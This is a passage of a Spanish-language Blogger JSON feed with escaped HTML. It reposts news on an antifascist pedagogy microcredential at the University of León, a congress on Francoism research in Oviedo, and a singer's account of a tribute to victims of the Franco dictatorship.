Parlamento \nEuropeo ha pedido la prohibición de grupos y organizaciones neofascistas\n en una \u003Ca href=\"https:\/\/www.europarl.europa.eu\/news\/es\/press-room\/20181018IPR16527\/el-parlamento-pide-la-prohibicion-de-grupos-y-organizaciones-neofascistas#:~:text=La%20resoluci%C3%B3n%20reclama%20a%20los,Holocausto%20no%20debe%20ser%20trivializada\"\u003Eresolución\u003C\/a\u003E aprobada con 355 votos a favor, 90 en contra y 39 abstenciones. Y en otra \u003Ca href=\"https:\/\/www.europarl.europa.eu\/doceo\/document\/B-9-2019-0100_ES.html\"\u003Eresolución\u003C\/a\u003E\n señala la importancia de la educación y la difusión de la memoria y la \nhistoria para combatir las ideologías extremistas y promover una \nsociedad más justa y tolerante.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos profesionales de la educación se encuentran sin formación, \nrecursos y estrategias para afrontar esta situación. De hecho, como \nmanifiesta la Federación de Educación del Sindicato Comisiones Obreras \nen León, que ha avalado esta Microcredencial, “\u003Cem\u003Ese encuentran sin \nformación específica a este respecto, por lo que consideramos necesaria \nesta Microcredencial para formarles en estrategias y recursos para \nafrontar esta situación, que cada vez es más acuciante en las aulas, \ndotándoles de herramientas fundamentales para la gestión del aula ante \nesta realidad y las situaciones que genera\u003C\/em\u003E”. Esta es la finalidad, \nen definitiva, de la misma: dotar de competencias y estrategias en una \npedagogía inclusiva, democrática y del bien común frente al auge del \nfascismo y la xenofobia.\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Universidad de León ya tiene experiencia en este sentido, dado que\n la UE ha financiado a la ULE proyectos de formación en pedagogía \nantifascista como el Proyecto Europeo Erasmus +, Jean Monnet Module, \ntitulado «\u003Cem\u003EBuilding up an Inclusive and Democratic Europe through a \nDialogical Co-Creation of Intercultural Solutions to the Rise of \nNeo-Fascism and Xenofobia\u003C\/em\u003E«, que fue seleccionado de entre 1.447 propuestas que se presentaron para ser financiadas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta nueva Microcredencial Universitaria en Pedagogía Antifascista \ncuenta con financiación del Mecanismo de Recuperación y Resiliencia de \nla Unión Europea (fondos Next Generation EU), además del apoyo del \nGobierno de España y de la Junta de Castilla y León. La microcredencial,\n que se impartirá de forma online y asíncrona durante cuatro meses, \nentre el 15 de enero y el 15 de mayo, tiene un coste de 49,50 euros, \naunque es gratuita para personas en situación de desempleo, personas \nbeneficiarias de la Prestación del Ingreso Mínimo Vital, personas con \ndiscapacidad y víctimas de violencia de género.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl plan de estudios se divide en cuatro bloques en los que trabajará \nprogresivamente desde los conceptos básicos sobre neofascismo, su \npenetración en la educación y las estrategias educativas frente al \nneofascismo. Para finalizar con la realización de una propuesta \ndidáctica de pedagogía antifascista para aplicar en el ámbito educativo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos contenidos básicos de la Microcredencial se basan en dos libros \npublicados recientemente por las prestigiosas editoriales Octaedro y \nPlaza y Valdés: \u003Ca href=\"https:\/\/octaedro.com\/libro\/pedagogia-antifascista\/\"\u003EPedagogía\n Antifascista, Construir una pedagogía inclusiva, democrática y del bien\n común frente al auge del fascismo y la xenofobia\u003C\/a\u003E (2025, Octaedro), con prólogos de César Rendueles y Jaume Carbonell; \u003Ca href=\"https:\/\/www.plazayvaldes.es\/libro\/no-pasaran\/\"\u003ENO PASARÁN, \u003Cem\u003EPor qué la extrema derecha quiere controlar la educación pública y qué hacer para defenderla\u003C\/em\u003E\u003C\/a\u003E (2025, Plaza y Valdés), con prólogo de Miguel Urbán.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Folleto informativo sobre la Microcredencial Universitaria en Pedagogía Antifascista, que incluye detalles del plan de estudios, fechas de inscripción, y exenciones de matrícula.\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"453\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2025\/11\/image-3.jpeg?resize=567%2C401\u0026amp;ssl=1\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\n\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(*) Enrique Javier Díez Gutiérrez. Catedrático de la Universidad de León\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2025\/11\/05\/la-universidad-de-leon-ha-creado-una-microcredencial-universitaria-en-pedagogia-antifascista-destinada-a-personas-de-entre-25-y-64-anos\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8995160923022094305\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8995160923022094305?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8995160923022094305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8995160923022094305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/microcredencial-de-pedagogia.html","title":"Microcredencial de Pedagogía AntifascistaLa Universidad de León ha creado una Microcredencial "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRt0JdzsaO3l4OogTA9DgrYrpXq_kApLPC4Tv5a5GYyua12il75_th5H-J2v69HfR7lG3KnAlXoPih0lCpoffGRoJA6xgg0tyDgVzm77U1m9rIRd7WmsSIe-f38q01pRp7E4qGm9Ivqu9rFEppWh8uFUM90-HrBAA5BIn_d0nB3-B20BXVoTV5OtoGfUvU\/s72-c\/Microcredencial%20de%20Pedagog%C3%ADa%20Antifascista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7375352461514501341"},"published":{"$t":"2025-11-06T09:00:00.040+01:00"},"updated":{"$t":"2025-11-06T09:00:00.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"A vueltas con el franquismo y el antifranquismo "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcxanwfpJqSLEzIdPpWu7Zq3cQzD0zMwCcdQNXUiRjmISO2CCJi98J8BZ34GtZp4fqUMlm-cJV3hKRkNJiXsPL6y1lmLxZlGaDRTmRvuw2C-Ei02coBneSaN6osMVIUqauWgLpqlXhdbQRRBx2QEUgdxepjEgrOlYgol86KP1pmd_GvPiMgdLqku0jlZH4\/s1920\/A%20vueltas%20con%20el%20franquismo%20y%20el%20antifranquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcxanwfpJqSLEzIdPpWu7Zq3cQzD0zMwCcdQNXUiRjmISO2CCJi98J8BZ34GtZp4fqUMlm-cJV3hKRkNJiXsPL6y1lmLxZlGaDRTmRvuw2C-Ei02coBneSaN6osMVIUqauWgLpqlXhdbQRRBx2QEUgdxepjEgrOlYgol86KP1pmd_GvPiMgdLqku0jlZH4\/s320\/A%20vueltas%20con%20el%20franquismo%20y%20el%20antifranquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EA vueltas con el franquismo y el antifranquismo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMarta Rogia \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cblockquote\u003ELa Facultad de Filosofía y Letras de la Universidad de Oviedo acoge el XII Congreso Internacional sobre la dictadura franquista. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA los cincuenta años de la muerte del dictador, el \u003Cstrong\u003EÁrea de Historia Contemporánea de la Universidad de Oviedo\u003C\/strong\u003E, la \u003Cstrong\u003ERed de archivos de CCOO\u003C\/strong\u003E y la \u003Cstrong\u003EFundación Juan Muñiz Zapico \u003C\/strong\u003Eorganizan el \u003Ca href=\"https:\/\/encuentrofranquismo2025.com\/\"\u003E\u003Cu\u003EXII Congreso Internacional sobre investigaciones del franquismo\u003C\/u\u003E\u003C\/a\u003E, que tendrá lugar los días 5, 6 y 7 de noviembre en la \u003Cstrong\u003EFacultad de Filosofía y Letras\u003C\/strong\u003E, en el \u003Cstrong\u003ECampus del Milán de Oviedo\/Uviéu\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu objetivo es abordar el periodo que comprende desde el golpe de \nEstado de 1936 hasta la transición para profundizar en su conocimiento, \nexponer las diversas líneas de investigación abiertas y promover el \ndebate historiográfico. Bajo esas premisas, el encuentro desplegará doce\n mesas sobre las temáticas de género y dictadura, represión política y \ncontrol social, economía y condiciones de vida, migraciones y exilios, \nel régimen: personal e instituciones, trabajo y movimiento obrero, \nresistencias cotidianas y oposiciones organizadas, la enseñanza en\/del \nfranquismo, España en el escenario internacional, la cultura durante el \nfranquismo, la(s) memoria(s) del franquismo, el final de la dictadura y \nel origen de la democracia.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"921\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2020\/05\/genov%C3%A9s-1024x921.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Gente Corriendo” (1975) de Juan Genovés.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsignadas a dichas mesas, se han recibido tantas ponencias que el \ncomité organizador agradece “la amplia participación y el alto nivel de \nlas propuestas recibidas, que reflejan la vitalidad y diversidad de los \nestudios sobre el franquismo y su memoria”. Una muestra de ellas se \npuede constatar con títulos como \u003Cem\u003ECarmen Sevilla: una estrella de \ncine como modelo “moderno” de la feminidad franquista (1948-1959); \n«Lesbianas, Franco ha muerto». Obstinaciones desde los feminismos \ntransicionales (1975-1985); Veni, vidi, vici. Revisiones en torno a la \ndepuración fotográfica en la Asturias del primer franquismo; El \nanticlericalismo franquista (1936–1975): Persecución y represión por la \nGracia de Dios; Una nueva radio para un nuevo Estado. La militarización \nde las ondas al inicio de la dictadura franquista; Los psiquiátricos en \nla España franquista. De centro curativos a espacios de reclusión.\u003C\/em\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn todo caso, como estas jornadas se han concebido por los promotores\n como “una ventana abierta a toda la sociedad” y para acercar la \nhistoria del franquismo a la ciudadanía, se han programado otras muchas \nactividades paralelas. Estas han venido desplegándose desde octubre y \ncontinuarán ofreciendo durante noviembre \u0026nbsp;conferencias divulgativas, \nrutas urbanas , exposiciones, conciertos y danza, presentaciones de \nlibros o cine documental en diferentes municipios asturianos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nortes.me\/2025\/11\/04\/a-vueltas-con-el-franquismo-y-el-antifranquismo\/\" target=\"_blank\"\u003Enortes.me\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7375352461514501341\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7375352461514501341?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7375352461514501341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7375352461514501341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/a-vueltas-con-el-franquismo-y-el.html","title":"A vueltas con el franquismo y el antifranquismo "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcxanwfpJqSLEzIdPpWu7Zq3cQzD0zMwCcdQNXUiRjmISO2CCJi98J8BZ34GtZp4fqUMlm-cJV3hKRkNJiXsPL6y1lmLxZlGaDRTmRvuw2C-Ei02coBneSaN6osMVIUqauWgLpqlXhdbQRRBx2QEUgdxepjEgrOlYgol86KP1pmd_GvPiMgdLqku0jlZH4\/s72-c\/A%20vueltas%20con%20el%20franquismo%20y%20el%20antifranquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8581355580227745317"},"published":{"$t":"2025-11-04T10:00:00.018+01:00"},"updated":{"$t":"2025-11-04T10:00:00.120+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Homenaje a las víctimas del golpe militar y la dictadura"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCy5WG95OKA_vLs_V7W-Y64COMUw9gZOyNrmF-Rb54Ghp2h87EkVo1VDNOasqbRJI8df1Eh_XxKurjdIeuSm-OaH5t5mOfhvLAGn_HvA8oEV72bybDa_eoQxmxhUxVoQwOO1NgCylkyiqnhhd4PJC4xCrKRWQMA4mwM2cgm6o9807zEg4ME2i4ThvzUUMu\/s1920\/Homenaje%20a%20las%20v%C3%ADctimas%20del%20golpe%20militar%20y%20la%20dictadura.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCy5WG95OKA_vLs_V7W-Y64COMUw9gZOyNrmF-Rb54Ghp2h87EkVo1VDNOasqbRJI8df1Eh_XxKurjdIeuSm-OaH5t5mOfhvLAGn_HvA8oEV72bybDa_eoQxmxhUxVoQwOO1NgCylkyiqnhhd4PJC4xCrKRWQMA4mwM2cgm6o9807zEg4ME2i4ThvzUUMu\/s320\/Homenaje%20a%20las%20v%C3%ADctimas%20del%20golpe%20militar%20y%20la%20dictadura.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHomenaje a las víctimas del golpe militar y la dictadura\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #f6b26b; font-family: verdana; font-size: medium;\"\u003EMarta Elola\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo podéis imaginar lo que significa para mí haber cantado en un acto \ndonde el público guardó un minuto de silencio por tantos que nacieron, \nfueron niños, creyeron que el cambio era posible, y terminaron en el \nlado malo de la historia.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/BaXVxH1UXqA?si=oW2dOL2HE7fq_Qgw\u0026amp;start=260\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EHomenaje a las víctimas del golpe militar y la dictadura\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDonde se homenajeó a Federico García Lorca, a María y Cristino Mallo, a Luis Buñuel y a mi venerada María Moliner.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero la muerte, el dolor, la opresión, no entiende entre personas\n conocidas o desconocidas y junto a ellos recibió su silencio y su \naplauso la avilesina María Luisa Ramos, deportada del campo de \nMauthausen, que allí estaba sin parar de llorar; o los familiares de las\n 12 costureras de la fosa de Viznar que pedían cosas tan simples como \npoder trabajar sentadas en la fábrica. Abrieron la fosa “prácticamente \ntodos los cuerpos se recuperaron con dedales y tijeras en las manos, \ntenían tres o cuatro tiros en la cabeza, porque siguieron disparándoles \nya una vez en el suelo. La mayoría son disparos a corta distancia, no \nfusiladas”. Allí estaban sus hijos, sus sobrinos, con una dignidad que \ndolía solo de verla; allí estaba el hijo de Antonio Menchén, \nferroviario, fusilado junto a sus dos hermanos, que sentado en su silla \nde ruedas, con una voz pequeñina, frágil, con la corbata que esperaba \nponer un día así, me dijo: ahora ya me puedo morir, y mirando a su hijo \nle decía: ves, papá tenía razón, teníamos razón, otra España era \nposible, tú puedes cantar eso delante de todos porque otra España era \nposible.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAllí estaban. Aunque no volviera a cantar nunca más ya habría valido la pena.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGracias a\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/candelagsu\/\"\u003E\u003Cmark\u003ECandela Guerrero\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;y a todos los bailarines de\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/centromdv.llanera\/\"\u003E\u003Cmark\u003ECentro Mar de Violetas • Llanera\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;por creer que lo social es, al final, lo único que queda, lo menos efímero, lo más brutal.\u003Cbr \/\u003EGracias a\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/orquestaojem\/\"\u003E\u003Cmark\u003EOrquesta y coro Juvenil Europeo de Madrid\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;por ser tan integradores, por su abrazo musical, por ponernos a todos los pelos de punta.\u003Cbr \/\u003EY gracias, como no, a\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/bego_collado\/\"\u003E\u003Cmark\u003EBego Collado\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;y\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/elena.marquinez\/\"\u003E\u003Cmark\u003EElena Marquinez\u003C\/mark\u003E\u003C\/a\u003E\u0026nbsp;que siempre creen que lo puedo hacer.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv\u003E\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"600\" src=\"https:\/\/caum.es\/wp-content\/uploads\/2025\/11\/memoria-es-democracia.webp\" width=\"800\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\t\t\t\t\n\t\t\t\t\n\t\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/caum.es\/2025\/11\/01\/homenaje-victimas-golpe-militar-y-la-dictadura\/\" target=\"_blank\"\u003Ecaum.es\u003C\/a\u003E\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8581355580227745317\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8581355580227745317?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8581355580227745317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8581355580227745317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/homenaje-las-victimas-del-golpe-militar.html","title":"Homenaje a las víctimas del golpe militar y la 